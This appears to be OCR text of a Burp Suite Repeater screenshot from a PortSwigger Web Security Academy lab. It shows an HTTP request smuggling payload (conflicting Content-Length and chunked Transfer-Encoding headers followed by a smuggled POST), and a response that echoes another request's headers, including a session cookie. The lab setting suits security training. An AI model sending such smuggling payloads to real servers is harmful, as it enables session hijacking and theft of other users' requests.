 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Logger++ Hackvertor
Dashboard Target coder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
3 × ...
Send Cancel Target: https://ac831f041e3a6302c0675be90
Update Content-Length
Unpack gzip / deflate
Follow redirections
Process cookies in redirections
Enforce protocol choice on cross-domain redirections
Normalize HTTP/1 line endings
Enable HTTP/2 connection reuse
Strip Connection header over HTTP/2
Allow HTTP/2 ALPN override
Action
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac831f041e3 et
3 Cookie: session=W
4 User-Agent: Mozil 100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 124
19 Transfer-Encoding: chunked
20
21 0
22
23 POST / HTTP/1.1
24 Content-Type: application/x-www-form-urlencoded
25 Content-Length: 200
26 Connection: close
27
28 search=test
Response
Pretty Raw Hex Render Hackvertor \n
40 </div>
41 <div theme="blog">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class=blog-header>
53 <h1>
0 search results for 'testPOST / HTTP/1.1
54 X-BTDgAM-Ip: 73.211.233.216
55 Host: ac831f041e3a6302c0675be900d5002e.web-security-academy.net
56 Cookie: session=WiOlB30B05cbE6o8Fq7qo2RqBKPSbpnb
57 User-Agent: Mozilla/5.0 (X11'
</h1>
58 <hr>
59 </section>
60 <section class=search>
61 <form action=/ method=POST>
62 <input type=text placeholder='Search the blog...' name=search>
63 <button type=submit class=button>
Search
</button>
64 </form>
65 </section>
66 <section class=blog-list>
67 <div class=is-linkback>
68 <a href=/>Back to Blog
</a>
69 </div>
70 </section>
71 </div>